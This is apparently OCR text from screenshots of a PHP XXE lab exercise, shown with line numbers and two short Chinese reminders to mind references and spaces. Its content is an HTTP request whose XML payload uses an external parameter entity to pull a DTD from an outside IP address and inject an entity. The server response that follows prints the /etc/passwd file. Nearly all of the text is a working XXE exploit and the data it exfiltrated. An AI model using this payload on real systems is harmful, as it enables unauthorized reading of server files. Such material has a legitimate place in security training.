 7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 189
10 Origin: http://47.113.187.190:90
11 Connection: close
12 Referer: http://47.113.187.190:90/php_xxe_lab/index.html
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE ANY[
17 <!ENTITY % a SYSTEM "http://47.113.187.190:90/wai.dtd">
18 %a;
19 ]>
20 <user>
<username>
21 &xxe;
22 </username>
<password>
222
</password>
</user>
注意引用
注意空格
8
9 <result>
<code>
0
</code>
<msg>
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 polkitd:x:999:998:User for polkitd:/:/sbin/nologin